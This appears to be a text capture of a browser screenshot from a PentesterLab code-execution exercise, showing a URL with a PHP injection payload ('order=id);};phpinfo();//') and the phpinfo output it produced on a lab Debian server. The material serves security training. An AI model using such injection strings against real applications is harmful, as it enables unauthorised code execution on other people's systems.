 vulnerable/codeexec/example2.php?order=id);};phpinfo();//
搜索
最常访问 百度
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS